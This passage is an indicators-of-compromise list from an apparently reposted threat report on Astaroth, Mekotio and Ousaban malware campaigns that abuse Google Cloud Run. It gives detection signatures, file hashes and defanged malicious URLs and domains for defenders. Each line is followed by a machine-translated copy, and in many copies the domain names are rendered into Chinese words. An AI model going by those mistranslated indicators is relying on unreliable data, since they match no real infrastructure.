已发布以下 ClamAV 签名,用于检测与此威胁相关的恶意软件项目:
- Win.Malware.Astaroth-10020745-0
- Win.Malware.Astaroth-10020746-0
- Win.Malware.Astaroth-10020747-0
- Win.Malware.Ousaban-10020887-0
- Win.Malware.Astaroth-10021009-0
- Win.Packed.Mekotio-10020648-0
Indicators of Compromise 妥协指标
IOCs for this research can also be found at our Github repository here
这项研究的 IOC 也可以在我们的 Github 存储库中找到 这里
Hashes (SHA256) 哈希 (SHA256)
The following SHA256 have been observed associated with these malware campaigns.
已观察到以下 SHA256 与这些恶意软件活动相关联。
4fa9e718fca1fa299beab1b5fea500a0e63385b5fe6d4eb1b1001f2abd97a828 (Mekotio MSI ZIP)
4fa9e718fca1fa299beab1b5fea500a0e63385b5fe6d4eb1b1001f2abd97a828 (Mekotio MSI ZIP)
ed9f268ba7acdcbaeedd40a5c538c6a2637fd41a546363ed7587a6c2e5cdf02b (Mekotio MSI)
ed9f268ba7acdcbaeedd40a5c538c6a2637fd41a546363ed7587a6c2e5cdf02b (Mekotio MSI)
b8afd6640de8feed1774e8db3d428c0f1bca023324bb7de9a5eb99db2ea84e26 (Mekotio MSI)
b8afd6640de8feed1774e8db3d428c0f1bca023324bb7de9a5eb99db2ea84e26 (Mekotio MSI)
8d912a99076f0bdc4fcd6e76c51a1d598339c1502086a4381f5ef67520a0ddf2 (Astaroth MSI ZIP)
8d912a99076f0bdc4fcd6e76c51a1d598339c1502086a4381f5ef67520a0ddf2 (Astaroth MSI ZIP)
094e722972e6e4d2858dd2447d30c7025e7446f4ca60a7dc5a711f906ab5b1a0 (Astaroth MSI)
094e722972e6e4d2858dd2447d30c7025e7446f4ca60a7dc5a711f906ab5b1a0(Astaroth微星)
Astaroth Components Astaroth 组件
d972675774f28e7f5ad206f420470925c4fdbca681816a19aa91a6d054b8f55a (CustomAction.idt)
d972675774f28e7f5ad206f420470925c4fdbca681816a19aa91a6d054b8f55a (CustomAction.idt)
237d1bca6e056df5bb16a1216a434634109478f882d3b1d58344c801d184f95d (AutoIt3.exe, benign but abused)
237d1bca6e056df5bb16a1216a434634109478f882d3b1d58344c801d184f95d(AutoIt3.exe,良性但被滥用)
1a9113491deb9f21c590de4f7e9e370594e47431be482b32f8a5234ad7545a0b (AutoIt binary dropping payload)
1a9113491deb9f21c590de4f7e9e370594e47431be482b32f8a5234ad7545a0b(AutoIt 二进制删除有效负载)
5c4a89c81be51e9e048cf3624d4a44fd4355cf6bf56a3c10217d3d3037410b55 (Astaroth loader embedded in AutoIT script)
5c4a89c81be51e9e048cf3624d4a44fd4355cf6bf56a3c10217d3d3037410b55(AutoIT 脚本中嵌入的 Astaroth 加载程序)
05ef393f6e6d3f8e1ba15eec63a1c2121744400d322a03c9c8e26c1ed58cb6a7 (Astaroth encoded payload, sdk.log)
05ef393f6e6d3f8e1ba15eec63a1c2121744400d322a03c9c8e26c1ed58cb6a7(Astaroth 编码有效载荷,sdk.log)
6d7148b180367e84763690fc57cbd526433026f50dc0c029b00a714ba1660cd3 (dump.log)
6d7148b180367e84763690fc57cbd526433026f50dc0c029b00a714ba1660cd3 (dump.log)
b712286d4d36c74fa32127f848b79cfb857fdc2b1c84bbbee285cf34752443a2 (Benign SQlite3 library abused by malware)
b712286d4d36c74fa32127f848b79cfb857fdc2b1c84bbbee285cf34752443a2(恶意软件滥用的良性 SQlite3 库)
Mekotio Components Mekotio 组件
b45d8630d54c8d39e3554e0c5a71003d818617e07953520a8638f0935f04dc85 (Binary.tnqqhgm.dll)
b45d8630d54c8d39e3554e0c5a71003d818617e07953520a8638f0935f04dc85 (Binary.tnqqhgm.dll)
6e1434e0f8cd402f8acb0aade942c86d6b62cd6aa3927053f25fdf57ed384b47 (Binary.sknwvly.dll)
6e1434e0f8cd402f8acb0aade942c86d6b62cd6aa3927053f25fdf57ed384b47 (Binary.sknwvly.dll)
Ousaban Components Ousaban 组件
7c7dc2065e295eb7ec60d1f8f552e455468e19e731ad20005833d71fa1371f50 (Ousaban)
7c7dc2065e295eb7ec60d1f8f552e455468e19e731ad20005833d71fa1371f50 (Ousaban)
URLs 网址
The following URLs have been observed associated with these malware campaigns.
已观察到与这些恶意软件活动相关的以下 URL。
hxxps[:]//arr-wd3463btrq-uc[.]a[.]run[.]app
hxxps[:]//arr-wd3463btrq-uc[.]a[.]运行[.]应用程序
hxxps[:]//storage[.]googleapis[.]com/alele/FAT.1705617082.zip
hxxps[:]//存储[.]googleapis[.]com/alele/FAT.1705617082.zip
hxxps[:]//portu-wd3463btrq-uc[.]a[.]run[.]app
hxxps[:]//portu-wd3463btrq-uc[.]a[.]运行[.]应用程序
hxxps[:]//storage[.]googleapis[.]com/alele/Fat.184949849.zip
hxxps[:]//存储[.]googleapis[.]com/alele/Fat.184949849.zip
hxxp[:]//avfa-wd3463btrq-uc[.]a[.]run[.]app
hxxp[:]//avfa-wd3463btrq-uc[.]a[.]运行[.]应用程序
hxxp[:]//factalia-ofh2cutija-uc[.]a[.]run[.]app
hxxp[:]//factalia-ofh2cutija-uc[.]a[.]运行[.]应用程序
hxxp[:]//gasgas-wd3463btrq-uc[.]a[.]run[.]app
hxxp[:]//gasgas-wd3463btrq-uc[.]a[.]运行[.]应用程序
hxxp[:]//haergsd-wd3463btrq-uc[.]a[.]run[.]app
hxxp[:]//haergsd-wd3463btrq-uc[.]a[.]运行[.]应用程序
hxxp[:]//jx-krrdbo6imq-uc[.]a[.]run[.]app
hxxp[:]//jx-krrdbo6imq-uc[.]a[.]运行[.]应用程序
hxxp[:]//ptb-wd3463btrq-uc[.]a[.]run[.]app
hxxp[:]//ptb-wd3463btrq-uc[.]a[.]运行[.]应用程序
hxxp[:]//ptm-wd3463btrq-uc[.]a[.]run[.]app
hxxp[:]//ptm-wd3463btrq-uc[.]a[.]运行[.]应用程序
hxxp[:]//pto-wd3463btrq-uc[.]a[.]run[.]app
HXXP[:]//PTO-WD3463BTRQ-UC[.]a[.]运行[.]应用程序
hxxp[:]//w3iuwl[.]nextmax[.]my[.]id/?5/
hxxp[:]//w3iuwl[.]nextmax[.]我的[.]id/?5/
hxxp[:]//wae4w[.]mariomanagement[.]biz[.]id/?76849368130628733
hxxp[:]//wae4w[.]马里奥管理[.]biz[.]id/?76849368130628733
hxxp[:]//wae4w[.]mariomanagement[.]biz[.]id/?39829895502632947
hxxp[:]//wae4w[.]马里奥管理[.]biz[.]id/?39829895502632947
hxxp[:]//wae4w[.]mariomanagement[.]biz[.]id/?61694995802639066
hxxp[:]//wae4w[.]马里奥管理[.]biz[.]id/?61694995802639066
hxxp[:]//wae4w[.]mariomanagement[.]biz[.]id/?41991463280678058
hxxp[:]//wae4w[.]马里奥管理[.]biz[.]id/?41991463280678058
hxxp[:]//wae4w[.]mariomanagement[.]biz[.]id/?51999170290693658
hxxp[:]//wae4w[.]马里奥管理[.]biz[.]id/?51999170290693658
hxxp[:]//wae4w[.]mariomanagement[.]biz[.]id/?75129547751613994
hxxp[:]//wae4w[.]马里奥管理[.]biz[.]id/?75129547751613994
IPs
The following IP addresses have been observed associated with these malware campaigns.
已观察到与这些恶意软件活动相关的以下 IP 地址。
34[.]135[.]1[.]100
Domains 域
The following domains have been observed associated with these malware campaigns.
已观察到与这些恶意软件活动相关的以下域。
arr-wd3463btrq-uc[.]a[.]run[.]app
arr-wd3463btrq-uc[.]a[.]运行[.]应用程序
portu-wd3463btrq-uc[.]a[.]run[.]app
portu-wd3463btrq-uc[.]a[.]运行[.]应用程序
xwago[.]creativeplus[.]my[.]id
xwago[.]creativeplus[.]我的[.]编号
wae4w[.]mariomanagement[.]biz[.]id
wae4w[.]马里奥管理[.]biz[.]编号
h4aowa[.]mariostrategy[.]my[.]id
h4aowa[.]马里奥战略[.]我的[.]编号
yaiinr[.]actiongroup[.]my[.]id
yaiinr[.]actiongroup[.]我的[.]编号
e0aonr[.]creativeplus[.]my[.]id
e0aonr[.]creativeplus[.]我的[.]编号
wiae5[.]marioadvisory[.]my[.]id
wiae5[.]MarioAdvisory[.]我的[.]编号
caiiaf[.]businesswise[.]biz[.]id
caiiaf[.]商业方面[.]biz[.]编号
2joafm[.]marioanalytics[.]my[.]id
2joafm[.]marioanalytics[.]我的[.]编号
nqaa8e[.]businesswise[.]biz[.]id
nqaa8e[.]商业方面[.]biz[.]编号
nweow8[.]mariostrategy[.]my[.]id
nweow8[.]马里奥战略[.]我的[.]编号
wba0s[.]produtoeletro[.]my[.]id
wba0s[.]produtoeletro[.]我的[.]编号
4hawb[.]produtoeletro[.]my[.]id
4hawb[.]produtoeletro[.]我的[.]编号
cua3e[.]mariosolutions[.]biz[.]id
cua3e[.]马里奥解决方案[.]biz[.]编号
eeiul[.]marioadvisory[.]my[.]id
eeiul[.]MarioAdvisory[.]我的[.]编号
kka5c[.]marioanalytics[.]my[.]id
kka5c[.]marioanalytics[.]我的[.]编号
w8oaa0[.]mariosolutions[.]biz[.]id
w8oaa0[.]马里奥解决方案[.]biz[.]编号
0tuiwp[.]mariomanagement[.]biz[.]id
0tuiwp[.]马里奥管理[.]biz[.]编号
lwafa[.]actiongroup[.]my[.]id
lwafa[.]actiongroup[.]我的[.]编号
avfa-wd3463btrq-uc[.]a[.]run[.]app
AVFA-WD3463BTRQ-UC[.]a[.]运行[.]应用程序
factalia-ofh2cutija-uc[.]a[.]run[.]app
factalia-ofh2cutija-uc[.]a[.]运行[.]应用程序
gasgas-wd3463btrq-uc[.]a[.]run[.]app
GASGAS-WD3463BTRQ-UC[.]a[.]运行[.]应用程序
haergsd-wd3463btrq-uc[.]a[.]run[.]app
haergsd-wd3463btrq-uc[.]a[.]运行[.]应用程序
jx-krrdbo6imq-uc[.]a[.]run[.]app
jx-krrdbo6imq-uc[.]a[.]运行[.]应用程序
ptb-wd3463btrq-uc[.]a[.]run[.]app
PTB-WD3463BTRQ-UC[.]a[.]运行[.]应用程序
ptm-wd3463btrq-uc[.]a[.]run[.]app
PTM-WD3463BTRQ-UC[.]a[.]运行[.]应用程序
pto-wd3463btrq-uc[.]a[.]run[.]app
PTO-WD3463BTRQ-UC[.]a[.]运行[.]应用程序
1[.]tcp[.]sa[.]ngrok[.]io
1[.]tcp[.]sa[.]ngrok[.]io的
原文始发于Edmund Brumaghin, Ashley Shen, Holger Unterbrink, Guilherme Venere:Astaroth, Mekotio & Ousaban abusing Google Cloud Run in LATAM-focused malware campaigns
转载请注明:Astaroth, Mekotio & Ousaban abusing Google Cloud Run in LATAM-focused malware campaigns | CTF导航